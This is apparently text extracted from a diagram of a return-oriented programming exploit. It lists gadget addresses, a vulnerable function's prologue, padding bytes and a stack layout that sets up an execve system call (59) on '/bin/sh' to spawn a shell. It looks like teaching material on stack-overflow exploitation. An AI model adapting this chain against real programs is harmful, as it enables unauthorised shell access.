 Gadget1
0x405566
pop rdi
ret
Gadget2
0x407777
pop rsi
pop rdx
pop rax
ret
Gadget3
0x408888
syscall
function1
push rbp
mov rbp, rsp
sub rsp, 30h
...
leave
ret
Return to Gadget1
0x00007fffffffe560
0x00007fffffffe590
0x00007fffffffe598
0x00007fffffffe5a0
0x00007fffffffe5a8
0x00007fffffffe5c0
0x00007fffffffe5c8
/bin/sh\0
AAAAAAAA
...
AAAAAAAA
AAAAAAAA
RSP
0x405566
0x00007fffffffe560
0x407777
0
0
59
0x408888
Stack
109